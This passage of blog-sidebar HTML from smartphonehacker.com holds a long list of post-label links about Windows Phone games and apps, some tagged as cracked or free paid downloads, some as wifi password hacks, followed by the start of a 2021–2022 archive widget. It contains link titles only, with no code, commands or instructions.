<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
